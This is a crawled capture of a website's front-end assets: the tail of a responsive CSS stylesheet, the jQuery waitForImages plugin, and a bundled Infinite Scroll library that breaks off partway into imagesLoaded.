30px;font-size:14px}#pre-header-container,#header-container{padding:0 30px}.secondary-menu{display:none!important}#pre-header-container .socials{margin-right:0;margin-left:-17px;float:left}#nav-menu{right:30px}#burger-menu{right:80px}div.cus-footer2{display:block;background:#1a447a;position:fixed;bottom:0;z-index:10000000000000;height:200px;width:100%}.cus-footer1{display:none!important}#sub_btn{background:#43aeef;border-radius:5px;color:#fff;margin:10px 0;padding:10px 35px}#h2_title{font-size:20px;color:#fff}.ss_input{background-color:#fff;border-radius:5px;padding-left:10px;border:1px solid}nav{padding:0 30px 10px 30px}#top-bar{padding:15px 30px}#hero-caption{padding:30px}.notfound #hero-caption{padding-top:100px;padding-bottom:100px;text-align:center}.section-caption-outer{padding:30px}#carousel-slider .swiper-slide{width:calc(100% - 60px)}#carousel-slider .section-caption-inner{vertical-align:middle}#carousel-slider .section-title,.section-title,#hero-caption h1,.hero-title{font-size:30px;line-height:40px}#static-slider .swiper-button-prev,#carousel-slider .swiper-button-prev,#showcase-slider .swiper-button-prev{left:30px}#static-slider .swiper-button-next,#carousel-slider .swiper-button-next,#showcase-slider .swiper-button-next{right:30px}#default-content{padding:0 30px}.footer-container{padding:20px 30px}#instafeed-gallery-feed{height:33.333vw}.footer-left{float:none;text-align:center}footer .socials{top:auto;left:auto;transform:none;bottom:auto;text-align:left;margin:5px auto;position:relative}.footer-right{float:none;text-align:center}#scrolltotop{right:30px;bottom:30px}#black-fade::before{width:20px;position:absolute;font-family:'FontAwesome';content:"\f00d";color:#000;right:390px;top:30px;-webkit-transition:opacity 0.2s ease-in-out 0s;transition:opacity 0.2s ease-in-out 0s;font-size:24px;width:30px;height:30px;text-align:center;line-height:30px;cursor:pointer;color:#fff;opacity:0}#black-fade.fade-in::before{opacity:1;-webkit-transition:opacity 0.2s ease-in-out 0.4s;transition:opacity 0.2s ease-in-out 0.4s}.wp-block-column:not(:first-child),.wp-block-column:nth-child(2n){margin-left:0}.wp-block-column{flex-basis:100%;flex-grow:0}.wp-block-column:not(:last-child){margin-right:0}}@media only screen and (max-width:479px){.header{height:72px}#slide-menu{right:-320px;width:320px}#slide-menu.open{-webkit-transform:translateX(-320px);transform:translateX(-320px)}.slide-menu-content{padding-left:25px;padding-bottom:25px}#black-fade::before{width:20px;position:absolute;font-family:'FontAwesome';content:"\f00d";color:#000;right:330px;top:10px;-webkit-transition:opacity 0.2s ease-in-out 0s;transition:opacity 0.2s ease-in-out 0s;font-size:24px;width:30px;height:30px;text-align:center;line-height:30px;cursor:pointer;color:#fff;opacity:0}.search-form input[type="search"]{padding:20px 20px}#pre-header-container,#header-container{padding:0 10px}.cate-title{padding:0 1px;margin-bottom:0}#hero .entry-categories li{margin-bottom:0;padding:0}.cate-title-footer{padding:0 1px}#hero-caption{padding:20px 0 0;margin-bottom:0}.hero-title{margin:10px 0}#search{padding-left:30px}.close-button{right:10px}#nav-menu{right:20px}#burger-menu{right:70px}nav{padding:0 20px 10px 20px}#top-bar{padding:15px 20px}.notfound #hero-caption{padding-top:60px;padding-bottom:60px;text-align:center}.section-caption-outer{padding:20px}#carousel-slider .section-title,.section-title,#hero-caption h1,.hero-title{font-size:24px;line-height:30px}#carousel-slider .swiper-slide{width:calc(100% - 40px)}#carousel-slider .section-caption-outer,#hero.boxed #carousel-slider .section-caption-outer{padding:20px}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{bottom:0}#static-slider .swiper-button-prev,#carousel-slider .swiper-button-prev,#showcase-slider .swiper-button-prev{left:20px}#static-slider .swiper-button-next,#carousel-slider .swiper-button-next,#showcase-slider .swiper-button-next{right:20px}#default-content{padding:0 20px}.footer-container{padding:30px 20px}#instafeed-gallery-feed{height:50vw}.instafeed-wrap h6{padding:0 20px;box-sizing:border-box}#slide-menu #instafeed-gallery-feed .img{width:74px;height:74px}#slide-menu .description-container span{margin:0}.newsletter-widget::before{display:none}.newsletter-widget input[type="email"]{padding:12px 20px 12px 20px}#scrolltotop{right:20px;bottom:20px}.tb-left{width:100%}.tb-right{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://www.paprclips.com/js/jquery.waitforimages.js
body_size: 588
content:
! function(a) {
    var b = "waitForImages";
    a.waitForImages = {
        hasImageProperties: ["backgroundImage", "listStyleImage", "borderImage", "borderCornerImage", "cursor"],
        hasImageAttributes: ["srcset"]
    }, a.expr[":"].uncached = function(b) {
        if (!a(b).is('img[src][src!=""]')) return !1;
        var c = new Image;
        return c.src = b.src, !c.complete
    }, a.fn.waitForImages = function() {
        var c, d, e, f = 0,
            g = 0,
            h = a.Deferred();
        if (a.isPlainObject(arguments[0]) ? (e = arguments[0].waitForAll, d = arguments[0].each, c = arguments[0].finished) : 1 === arguments.length && "boolean" === a.type(arguments[0]) ? e = arguments[0] : (c = arguments[0], d = arguments[1], e = arguments[2]), c = c || a.noop, d = d || a.noop, e = !!e, !a.isFunction(c) || !a.isFunction(d)) throw new TypeError("An invalid callback was supplied.");
        return this.each(function() {
            var i = a(this),
                j = [],
                k = a.waitForImages.hasImageProperties || [],
                l = a.waitForImages.hasImageAttributes || [],
                m = /url\(\s*(['"]?)(.*?)\1\s*\)/g;
            e ? i.find("*").addBack().each(function() {
                var b = a(this);
                b.is("img:uncached") && j.push({
                    src: b.attr("src"),
                    element: b[0]
                }), a.each(k, function(a, c) {
                    var d, e = b.css(c);
                    if (!e) return !0;
                    for (; d = m.exec(e);) j.push({
                        src: d[2],
                        element: b[0]
                    })
                }), a.each(l, function(c, d) {
                    var e, f = b.attr(d);
                    return f ? (e = f.split(","), void a.each(e, function(c, d) {
                        d = a.trim(d).split(" ")[0], j.push({
                            src: d,
                            element: b[0]
                        })
                    })) : !0
                })
            }) : i.find("img:uncached").each(function() {
                j.push({
                    src: this.src,
                    element: this
                })
            }), f = j.length, g = 0, 0 === f && (c.call(i[0]), h.resolveWith(i[0])), a.each(j, function(e, j) {
                var k = new Image,
                    l = "load." + b + " error." + b;
                a(k).one(l, function m(b) {
                    var e = [g, f, "load" == b.type];
                    return g++, d.apply(j.element, e), h.notifyWith(j.element, e), a(this).off(l, m), g == f ? (c.call(i[0]), h.resolveWith(i[0]), !1) : void 0
                }), k.src = j.src
            })
        }), h.promise()
    }
}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.paprclips.com/js/infinite-scroll.pkgd.js
body_size: 7980
content:
(function(global,factory){if(typeof define=='function'&&define.amd){define('ev-emitter/ev-emitter',factory)}else if(typeof module=='object'&&module.exports){module.exports=factory()}else{global.EvEmitter=factory()}}(typeof window!='undefined'?window:this,function(){function EvEmitter(){}
var proto=EvEmitter.prototype;proto.on=function(eventName,listener){if(!eventName||!listener){return}
var events=this._events=this._events||{};var listeners=events[eventName]=events[eventName]||[];if(listeners.indexOf(listener)==-1){listeners.push(listener)}
return this};proto.once=function(eventName,listener){if(!eventName||!listener){return}
this.on(eventName,listener);var onceEvents=this._onceEvents=this._onceEvents||{};var onceListeners=onceEvents[eventName]=onceEvents[eventName]||{};onceListeners[listener]=!0;return this};proto.off=function(eventName,listener){var listeners=this._events&&this._events[eventName];if(!listeners||!listeners.length){return}
var index=listeners.indexOf(listener);if(index!=-1){listeners.splice(index,1)}
return this};proto.emitEvent=function(eventName,args){var listeners=this._events&&this._events[eventName];if(!listeners||!listeners.length){return}
listeners=listeners.slice(0);args=args||[];var onceListeners=this._onceEvents&&this._onceEvents[eventName];for(var i=0;i<listeners.length;i++){var listener=listeners[i]
var isOnce=onceListeners&&onceListeners[listener];if(isOnce){this.off(eventName,listener);delete onceListeners[listener]}
listener.apply(this,args)}
return this};proto.allOff=function(){delete this._events;delete this._onceEvents};return EvEmitter}));(function(window,factory){if(typeof define=='function'&&define.amd){define('fizzy-ui-utils/utils',['desandro-matches-selector/matches-selector'],function(matchesSelector){return factory(window,matchesSelector)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('desandro-matches-selector'))}else{window.fizzyUIUtils=factory(window,window.matchesSelector)}}(window,function factory(window,matchesSelector){var utils={};utils.extend=function(a,b){for(var prop in b){a[prop]=b[prop]}
return a};utils.modulo=function(num,div){return((num%div)+div)%div};var arraySlice=Array.prototype.slice;utils.makeArray=function(obj){if(Array.isArray(obj)){return obj}
if(obj===null||obj===undefined){return[]}
var isArrayLike=typeof obj=='object'&&typeof obj.length=='number';if(isArrayLike){return arraySlice.call(obj)}
return[obj]};utils.removeFrom=function(ary,obj){var index=ary.indexOf(obj);if(index!=-1){ary.splice(index,1)}};utils.getParent=function(elem,selector){while(elem.parentNode&&elem!=document.body){elem=elem.parentNode;if(matchesSelector(elem,selector)){return elem}}};utils.getQueryElement=function(elem){if(typeof elem=='string'){return document.querySelector(elem)}
return elem};utils.handleEvent=function(event){var method='on'+event.type;if(this[method]){this[method](event)}};utils.filterFindElements=function(elems,selector){elems=utils.makeArray(elems);var ffElems=[];elems.forEach(function(elem){if(!(elem instanceof HTMLElement)){return}
if(!selector){ffElems.push(elem);return}
if(matchesSelector(elem,selector)){ffElems.push(elem)}
var childElems=elem.querySelectorAll(selector);for(var i=0;i<childElems.length;i++){ffElems.push(childElems[i])}});return ffElems};utils.debounceMethod=function(_class,methodName,threshold){threshold=threshold||100;var method=_class.prototype[methodName];var timeoutName=methodName+'Timeout';_class.prototype[methodName]=function(){var timeout=this[timeoutName];clearTimeout(timeout);var args=arguments;var _this=this;this[timeoutName]=setTimeout(function(){method.apply(_this,args);delete _this[timeoutName]},threshold)}};utils.docReady=function(callback){var readyState=document.readyState;if(readyState=='complete'||readyState=='interactive'){setTimeout(callback)}else{document.addEventListener('DOMContentLoaded',callback)}};utils.toDashed=function(str){return str.replace(/(.)([A-Z])/g,function(match,$1,$2){return $1+'-'+$2}).toLowerCase()};var console=window.console;utils.htmlInit=function(WidgetClass,namespace){utils.docReady(function(){var dashedNamespace=utils.toDashed(namespace);var dataAttr='data-'+dashedNamespace;var dataAttrElems=document.querySelectorAll('['+dataAttr+']');var jsDashElems=document.querySelectorAll('.js-'+dashedNamespace);var elems=utils.makeArray(dataAttrElems).concat(utils.makeArray(jsDashElems));var dataOptionsAttr=dataAttr+'-options';var jQuery=window.jQuery;elems.forEach(function(elem){var attr=elem.getAttribute(dataAttr)||elem.getAttribute(dataOptionsAttr);var options;try{options=attr&&JSON.parse(attr)}catch(error){if(console){console.error('Error parsing '+dataAttr+' on '+elem.className+': '+error)}
return}
var instance=new WidgetClass(elem,options);if(jQuery){jQuery.data(elem,namespace,instance)}})})};return utils}));(function(window,factory){if(typeof define=='function'&&define.amd){define('infinite-scroll/js/core',['ev-emitter/ev-emitter','fizzy-ui-utils/utils',],function(EvEmitter,utils){return factory(window,EvEmitter,utils)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('ev-emitter'),require('fizzy-ui-utils'))}else{window.InfiniteScroll=factory(window,window.EvEmitter,window.fizzyUIUtils)}}(window,function factory(window,EvEmitter,utils){var jQuery=window.jQuery;var instances={};function InfiniteScroll(element,options){var queryElem=utils.getQueryElement(element);if(!queryElem){console.error('Bad element for InfiniteScroll: '+(queryElem||element));return}
element=queryElem;if(element.infiniteScrollGUID){var instance=instances[element.infiniteScrollGUID];instance.option(options);return instance}
this.element=element;this.options=utils.extend({},InfiniteScroll.defaults);this.option(options);if(jQuery){this.$element=jQuery(this.element)}
this.create()}
InfiniteScroll.defaults={};InfiniteScroll.create={};InfiniteScroll.destroy={};var proto=InfiniteScroll.prototype;utils.extend(proto,EvEmitter.prototype);var GUID=0;proto.create=function(){var id=this.guid=++GUID;this.element.infiniteScrollGUID=id;instances[id]=this;this.pageIndex=1;this.loadCount=0;this.updateGetPath();var hasPath=this.getPath&&this.getPath();if(!hasPath){console.error('Disabling InfiniteScroll');return}
this.updateGetAbsolutePath();this.log('initialized',[this.element.className]);this.callOnInit();for(var method in InfiniteScroll.create){InfiniteScroll.create[method].call(this)}};proto.option=function(opts){utils.extend(this.options,opts)};proto.callOnInit=function(){var onInit=this.options.onInit;if(onInit){onInit.call(this,this)}};proto.dispatchEvent=function(type,event,args){this.log(type,args);var emitArgs=event?[event].concat(args):args;this.emitEvent(type,emitArgs);if(!jQuery||!this.$element){return}
type+='.infiniteScroll';var $event=type;if(event){var jQEvent=jQuery.Event(event);jQEvent.type=type;$event=jQEvent}
this.$element.trigger($event,args)};var loggers={initialized:function(className){return'on '+className},request:function(path){return'URL: '+path},load:function(response,path){return(response.title||'')+'. URL: '+path},error:function(error,path){return error+'. URL: '+path},append:function(response,path,items){return items.length+' items. URL: '+path},last:function(response,path){return'URL: '+path},history:function(title,path){return'URL: '+path},pageIndex:function(index,origin){return'current page determined to be: '+index+' from '+origin},};proto.log=function(type,args){if(!this.options.debug){return}
var message='[InfiniteScroll] '+type;var logger=loggers[type];if(logger){message+='. '+logger.apply(this,args)}
console.log(message)};proto.updateMeasurements=function(){this.windowHeight=window.innerHeight;var rect=this.element.getBoundingClientRect();this.top=rect.top+window.pageYOffset};proto.updateScroller=function(){var elementScroll=this.options.elementScroll;if(!elementScroll){this.scroller=window;return}
this.scroller=elementScroll===!0?this.element:utils.getQueryElement(elementScroll);if(!this.scroller){throw 'Unable to find elementScroll: '+elementScroll}};proto.updateGetPath=function(){var optPath=this.options.path;if(!optPath){console.error('InfiniteScroll path option required. Set as: '+optPath);return}
var type=typeof optPath;if(type=='function'){this.getPath=optPath;return}
var templateMatch=type=='string'&&optPath.match('{{#}}');if(templateMatch){this.updateGetPathTemplate(optPath);return}
this.updateGetPathSelector(optPath)};proto.updateGetPathTemplate=function(optPath){this.getPath=function(){var nextIndex=this.pageIndex+1;return optPath.replace('{{#}}',nextIndex)}.bind(this);var regexString=optPath.replace('{{#}}','(\\d\\d?\\d?)');var templateRe=new RegExp(regexString);var match=location.href.match(templateRe);if(match){this.pageIndex=parseInt(match[1],10);this.log('pageIndex',[this.pageIndex,'template string'])}};var pathRegexes=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/,];proto.updateGetPathSelector=function(optPath){var hrefElem=document.querySelector(optPath);if(!hrefElem){console.error('Bad InfiniteScroll path option. Next link not found: '+optPath);return}
var href=hrefElem.getAttribute('href');var pathParts,regex;for(var i=0;href&&i<pathRegexes.length;i++){regex=pathRegexes[i];var match=href.match(regex);if(match){pathParts=match.slice(1);break}}
if(!pathParts){console.error('InfiniteScroll unable to parse next link href: '+href);return}
this.isPathSelector=!0;this.getPath=function(){var nextIndex=this.pageIndex+1;return pathParts[0]+nextIndex+pathParts[2]}.bind(this);this.pageIndex=parseInt(pathParts[1],10)-1;this.log('pageIndex',[this.pageIndex,'next link'])};proto.updateGetAbsolutePath=function(){var path=this.getPath();var isAbsolute=path.match(/^http/)||path.match(/^\//);if(isAbsolute){this.getAbsolutePath=this.getPath;return}
var pathname=location.pathname;var directory=pathname.substring(0,pathname.lastIndexOf('/'));this.getAbsolutePath=function(){return directory+'/'+this.getPath()}};InfiniteScroll.create.hideNav=function(){var nav=utils.getQueryElement(this.options.hideNav);if(!nav){return}
nav.style.display='none';this.nav=nav};InfiniteScroll.destroy.hideNav=function(){if(this.nav){this.nav.style.display=''}};proto.destroy=function(){this.allOff();for(var method in InfiniteScroll.destroy){InfiniteScroll.destroy[method].call(this)}
delete this.element.infiniteScrollGUID;delete instances[this.guid]};InfiniteScroll.throttle=function(fn,threshold){threshold=threshold||200;var last,timeout;return function(){var now=+new Date();var args=arguments;var trigger=function(){last=now;fn.apply(this,args)}.bind(this);if(last&&now<last+threshold){clearTimeout(timeout);timeout=setTimeout(trigger,threshold)}else{trigger()}}};InfiniteScroll.data=function(elem){elem=utils.getQueryElement(elem);var id=elem&&elem.infiniteScrollGUID;return id&&instances[id]};InfiniteScroll.setJQuery=function($){jQuery=$};utils.htmlInit(InfiniteScroll,'infinite-scroll');if(jQuery&&jQuery.bridget){jQuery.bridget('infiniteScroll',InfiniteScroll)}
return InfiniteScroll}));(function(window,factory){if(typeof define=='function'&&define.amd){define('infinite-scroll/js/page-load',['./core',],function(InfiniteScroll){return factory(window,InfiniteScroll)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('./core'))}else{factory(window,window.InfiniteScroll)}}(window,function factory(window,InfiniteScroll){var proto=InfiniteScroll.prototype;InfiniteScroll.defaults.loadOnScroll=!0;InfiniteScroll.defaults.checkLastPage=!0;InfiniteScroll.defaults.responseType='document';InfiniteScroll.create.pageLoad=function(){this.canLoad=!0;this.on('scrollThreshold',this.onScrollThresholdLoad);this.on('load',this.checkLastPage);if(this.options.outlayer){this.on('append',this.onAppendOutlayer)}};proto.onScrollThresholdLoad=function(){if(this.options.loadOnScroll){this.loadNextPage()}};proto.loadNextPage=function(){if(this.isLoading||!this.canLoad){return}
var path=this.getAbsolutePath();this.isLoading=!0;var onLoad=function(response){this.onPageLoad(response,path)}.bind(this);var onError=function(error){this.onPageError(error,path)}.bind(this);request(path,this.options.responseType,onLoad,onError);this.dispatchEvent('request',null,[path])};proto.onPageLoad=function(response,path){if(!this.options.append){this.isLoading=!1}
this.pageIndex++;this.loadCount++;this.dispatchEvent('load',null,[response,path]);this.appendNextPage(response,path);return response};proto.appendNextPage=function(response,path){var optAppend=this.options.append;var isDocument=this.options.responseType=='document';if(!isDocument||!optAppend){return}
var items=response.querySelectorAll(optAppend);var fragment=getItemsFragment(items);var appendReady=function(){this.appendItems(items,fragment);this.isLoading=!1;this.dispatchEvent('append',null,[response,path,items])}.bind(this);if(this.options.outlayer){this.appendOutlayerItems(fragment,appendReady)}else{appendReady()}};proto.appendItems=function(items,fragment){if(!items||!items.length){return}
fragment=fragment||getItemsFragment(items);refreshScripts(fragment);this.element.appendChild(fragment)};function getItemsFragment(items){var fragment=document.createDocumentFragment();for(var i=0;items&&i<items.length;i++){fragment.appendChild(items[i])}
return fragment}
function refreshScripts(fragment){var scripts=fragment.querySelectorAll('script');for(var i=0;i<scripts.length;i++){var script=scripts[i];var freshScript=document.createElement('script');copyAttributes(script,freshScript);freshScript.innerHTML=script.innerHTML;script.parentNode.replaceChild(freshScript,script)}}
function copyAttributes(fromNode,toNode){var attrs=fromNode.attributes;for(var i=0;i<attrs.length;i++){var attr=attrs[i];toNode.setAttribute(attr.name,attr.value)}}
proto.appendOutlayerItems=function(fragment,appendReady){var imagesLoaded=InfiniteScroll.imagesLoaded||window.imagesLoaded;if(!imagesLoaded){console.error('[InfiniteScroll] imagesLoaded required for outlayer option');this.isLoading=!1;return}
imagesLoaded(fragment,appendReady)};proto.onAppendOutlayer=function(response,path,items){this.options.outlayer.appended(items)};proto.checkLastPage=function(response,path){var checkLastPage=this.options.checkLastPage;if(!checkLastPage){return}
var pathOpt=this.options.path;if(typeof pathOpt=='function'){var nextPath=this.getPath();if(!nextPath){this.lastPageReached(response,path);return}}
var selector;if(typeof checkLastPage=='string'){selector=checkLastPage}else if(this.isPathSelector){selector=pathOpt}
if(!selector||!response.querySelector){return}
var nextElem=response.querySelector(selector);if(!nextElem){this.lastPageReached(response,path)}};proto.lastPageReached=function(response,path){this.canLoad=!1;this.dispatchEvent('last',null,[response,path])};proto.onPageError=function(error,path){this.isLoading=!1;this.canLoad=!1;this.dispatchEvent('error',null,[error,path]);return error};InfiniteScroll.create.prefill=function(){if(!this.options.prefill){return}
var append=this.options.append;if(!append){console.error('append option required for prefill. Set as :'+append);return}
this.updateMeasurements();this.updateScroller();this.isPrefilling=!0;this.on('append',this.prefill);this.once('error',this.stopPrefill);this.once('last',this.stopPrefill);this.prefill()};proto.prefill=function(){var distance=this.getPrefillDistance();this.isPrefilling=distance>=0;if(this.isPrefilling){this.log('prefill');this.loadNextPage()}else{this.stopPrefill()}};proto.getPrefillDistance=function(){if(this.options.elementScroll){return this.scroller.clientHeight-this.scroller.scrollHeight}
return this.windowHeight-this.element.clientHeight};proto.stopPrefill=function(){this.log('stopPrefill');this.off('append',this.prefill)};function request(url,responseType,onLoad,onError){var req=new XMLHttpRequest();req.open('GET',url,!0);req.responseType=responseType||'';req.setRequestHeader('X-Requested-With','XMLHttpRequest');req.onload=function(){if(req.status==200){onLoad(req.response)}else{var error=new Error(req.statusText);onError(error)}};req.onerror=function(){var error=new Error('Network error requesting '+url);onError(error)};req.send()}
return InfiniteScroll}));(function(window,factory){if(typeof define=='function'&&define.amd){define('infinite-scroll/js/scroll-watch',['./core','fizzy-ui-utils/utils',],function(InfiniteScroll,utils){return factory(window,InfiniteScroll,utils)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('./core'),require('fizzy-ui-utils'))}else{factory(window,window.InfiniteScroll,window.fizzyUIUtils)}}(window,function factory(window,InfiniteScroll,utils){var proto=InfiniteScroll.prototype;InfiniteScroll.defaults.scrollThreshold=400;InfiniteScroll.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this);this.resizeHandler=this.onResize.bind(this);var scrollThreshold=this.options.scrollThreshold;var isEnable=scrollThreshold||scrollThreshold===0;if(isEnable){this.enableScrollWatch()}};InfiniteScroll.destroy.scrollWatch=function(){this.disableScrollWatch()};proto.enableScrollWatch=function(){if(this.isScrollWatching){return}
this.isScrollWatching=!0;this.updateMeasurements();this.updateScroller();this.on('last',this.disableScrollWatch);this.bindScrollWatchEvents(!0)};proto.disableScrollWatch=function(){if(!this.isScrollWatching){return}
this.bindScrollWatchEvents(!1);delete this.isScrollWatching};proto.bindScrollWatchEvents=function(isBind){var addRemove=isBind?'addEventListener':'removeEventListener';this.scroller[addRemove]('scroll',this.pageScrollHandler);window[addRemove]('resize',this.resizeHandler)};proto.onPageScroll=InfiniteScroll.throttle(function(){var distance=this.getBottomDistance();if(distance<=this.options.scrollThreshold){this.dispatchEvent('scrollThreshold')}});proto.getBottomDistance=function(){if(this.options.elementScroll){return this.getElementBottomDistance()}else{return this.getWindowBottomDistance()}};proto.getWindowBottomDistance=function(){var bottom=this.top+this.element.clientHeight;var scrollY=window.pageYOffset+this.windowHeight;return bottom-scrollY};proto.getElementBottomDistance=function(){var bottom=this.scroller.scrollHeight;var scrollY=this.scroller.scrollTop+this.scroller.clientHeight;return bottom-scrollY};proto.onResize=function(){this.updateMeasurements()};utils.debounceMethod(InfiniteScroll,'onResize',150);return InfiniteScroll}));(function(window,factory){if(typeof define=='function'&&define.amd){define('infinite-scroll/js/history',['./core','fizzy-ui-utils/utils',],function(InfiniteScroll,utils){return factory(window,InfiniteScroll,utils)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('./core'),require('fizzy-ui-utils'))}else{factory(window,window.InfiniteScroll,window.fizzyUIUtils)}}(window,function factory(window,InfiniteScroll,utils){var proto=InfiniteScroll.prototype;InfiniteScroll.defaults.history='replace';var link=document.createElement('a');InfiniteScroll.create.history=function(){if(!this.options.history){return}
link.href=this.getAbsolutePath();var linkOrigin=link.origin||link.protocol+'//'+link.host;var isSameOrigin=linkOrigin==location.origin;if(!isSameOrigin){console.error('[InfiniteScroll] cannot set history with different origin: '+link.origin+' on '+location.origin+' . History behavior disabled.');return}
if(this.options.append){this.createHistoryAppend()}else{this.createHistoryPageLoad()}};proto.createHistoryAppend=function(){this.updateMeasurements();this.updateScroller();this.scrollPages=[{top:0,path:location.href,title:document.title,}];this.scrollPageIndex=0;this.scrollHistoryHandler=this.onScrollHistory.bind(this);this.unloadHandler=this.onUnload.bind(this);this.scroller.addEventListener('scroll',this.scrollHistoryHandler);this.on('append',this.onAppendHistory);this.bindHistoryAppendEvents(!0)};proto.bindHistoryAppendEvents=function(isBind){var addRemove=isBind?'addEventListener':'removeEventListener';this.scroller[addRemove]('scroll',this.scrollHistoryHandler);window[addRemove]('unload',this.unloadHandler)};proto.createHistoryPageLoad=function(){this.on('load',this.onPageLoadHistory)};InfiniteScroll.destroy.history=proto.destroyHistory=function(){var isHistoryAppend=this.options.history&&this.options.append;if(isHistoryAppend){this.bindHistoryAppendEvents(!1)}};proto.onAppendHistory=function(response,path,items){if(!items||!items.length){return}
var firstItem=items[0];var elemScrollY=this.getElementScrollY(firstItem);link.href=path;this.scrollPages.push({top:elemScrollY,path:link.href,title:response.title,})};proto.getElementScrollY=function(elem){if(this.options.elementScroll){return this.getElementElementScrollY(elem)}else{return this.getElementWindowScrollY(elem)}};proto.getElementWindowScrollY=function(elem){var rect=elem.getBoundingClientRect();return rect.top+window.pageYOffset};proto.getElementElementScrollY=function(elem){return elem.offsetTop-this.top};proto.onScrollHistory=function(){var scrollViewY=this.getScrollViewY();var pageIndex,page;for(var i=0;i<this.scrollPages.length;i++){var scrollPage=this.scrollPages[i];if(scrollPage.top>=scrollViewY){break}
pageIndex=i;page=scrollPage}
if(pageIndex!=this.scrollPageIndex){this.scrollPageIndex=pageIndex;this.setHistory(page.title,page.path)}};utils.debounceMethod(InfiniteScroll,'onScrollHistory',150);proto.getScrollViewY=function(){if(this.options.elementScroll){return this.scroller.scrollTop+this.scroller.clientHeight/2}else{return window.pageYOffset+this.windowHeight/2}};proto.setHistory=function(title,path){var optHistory=this.options.history;var historyMethod=optHistory&&history[optHistory+'State'];if(!historyMethod){return}
history[optHistory+'State'](null,title,path);if(this.options.historyTitle){document.title=title}
this.dispatchEvent('history',null,[title,path])};proto.onUnload=function(){var pageIndex=this.scrollPageIndex;if(pageIndex===0){return}
var scrollPage=this.scrollPages[pageIndex];var scrollY=window.pageYOffset-scrollPage.top+this.top;this.destroyHistory();scrollTo(0,scrollY)};proto.onPageLoadHistory=function(response,path){this.setHistory(response.title,path)};return InfiniteScroll}));(function(window,factory){if(typeof define=='function'&&define.amd){define('infinite-scroll/js/button',['./core','fizzy-ui-utils/utils',],function(InfiniteScroll,utils){return factory(window,InfiniteScroll,utils)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('./core'),require('fizzy-ui-utils'))}else{factory(window,window.InfiniteScroll,window.fizzyUIUtils)}}(window,function factory(window,InfiniteScroll,utils){InfiniteScroll.create.button=function(){var buttonElem=utils.getQueryElement(this.options.button);if(buttonElem){this.button=new InfiniteScrollButton(buttonElem,this);return}};InfiniteScroll.destroy.button=function(){if(this.button){this.button.destroy()}};function InfiniteScrollButton(element,infScroll){this.element=element;this.infScroll=infScroll;this.clickHandler=this.onClick.bind(this);this.element.addEventListener('click',this.clickHandler);infScroll.on('request',this.disable.bind(this));infScroll.on('load',this.enable.bind(this));infScroll.on('error',this.hide.bind(this));infScroll.on('last',this.hide.bind(this))}
InfiniteScrollButton.prototype.onClick=function(event){event.preventDefault();this.infScroll.loadNextPage()};InfiniteScrollButton.prototype.enable=function(){this.element.removeAttribute('disabled')};InfiniteScrollButton.prototype.disable=function(){this.element.disabled='disabled'};InfiniteScrollButton.prototype.hide=function(){this.element.style.opacity='0'};InfiniteScrollButton.prototype.destroy=function(){this.element.removeEventListener('click',this.clickHandler)};InfiniteScroll.Button=InfiniteScrollButton;return InfiniteScroll}));(function(window,factory){if(typeof define=='function'&&define.amd){define('infinite-scroll/js/status',['./core','fizzy-ui-utils/utils',],function(InfiniteScroll,utils){return factory(window,InfiniteScroll,utils)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('./core'),require('fizzy-ui-utils'))}else{factory(window,window.InfiniteScroll,window.fizzyUIUtils)}}(window,function factory(window,InfiniteScroll,utils){var proto=InfiniteScroll.prototype;InfiniteScroll.create.status=function(){var statusElem=utils.getQueryElement(this.options.status);if(!statusElem){return}
this.statusElement=statusElem;this.statusEventElements={request:statusElem.querySelector('.infinite-scroll-request'),error:statusElem.querySelector('.infinite-scroll-error'),last:statusElem.querySelector('.infinite-scroll-last'),};this.on('request',this.showRequestStatus);this.on('error',this.showErrorStatus);this.on('last',this.showLastStatus);this.bindHideStatus('on')};proto.bindHideStatus=function(bindMethod){var hideEvent=this.options.append?'append':'load';this[bindMethod](hideEvent,this.hideAllStatus)};proto.showRequestStatus=function(){this.showStatus('request')};proto.showErrorStatus=function(){this.showStatus('error')};proto.showLastStatus=function(){this.showStatus('last');this.bindHideStatus('off')};proto.showStatus=function(eventName){show(this.statusElement);this.hideStatusEventElements();var eventElem=this.statusEventElements[eventName];show(eventElem)};proto.hideAllStatus=function(){hide(this.statusElement);this.hideStatusEventElements()};proto.hideStatusEventElements=function(){for(var type in this.statusEventElements){var eventElem=this.statusEventElements[type];hide(eventElem)}};function hide(elem){setDisplay(elem,'none')}
function show(elem){setDisplay(elem,'block')}
function setDisplay(elem,value){if(elem){elem.style.display=value}}
return InfiniteScroll}));
/*!
 * Infinite Scroll v3.0.4
 * Automatically add next page
 *
 * Licensed GPLv3 for open source use
 * or Infinite Scroll Commercial License for commercial use
 *
 * https://infinite-scroll.com
 * Copyright 2018 Metafizzy
 */
(function(window,factory){if(typeof define=='function'&&define.amd){define(['infinite-scroll/js/core','infinite-scroll/js/page-load','infinite-scroll/js/scroll-watch','infinite-scroll/js/history','infinite-scroll/js/button','infinite-scroll/js/status',],factory)}else if(typeof module=='object'&&module.exports){module.exports=factory(require('./core'),require('./page-load'),require('./scroll-watch'),require('./history'),require('./button'),require('./status'))}})(window,function factory(InfiniteScroll){return InfiniteScroll});
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
(function(window,factory){'use strict';if(typeof define=='function'&&define.amd){define('imagesloaded/imagesloaded',['ev-emitter/ev-emitter'],function(EvEmitter){return factory(window,EvEmitter)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('ev-emitter'))}else{window.imagesLoaded=factory(window,window.EvEmitter)}})(typeof window!=='undefined'?window:this,function factory(window,EvEmitter){var $=window.jQuery;var console=window.console;function extend(a,b){for(var prop in b){a[prop]=b[prop]}
return a}
var arraySlice=Array.prototype.slice;function makeArray(obj){if(Array.isArray(obj)){return obj}
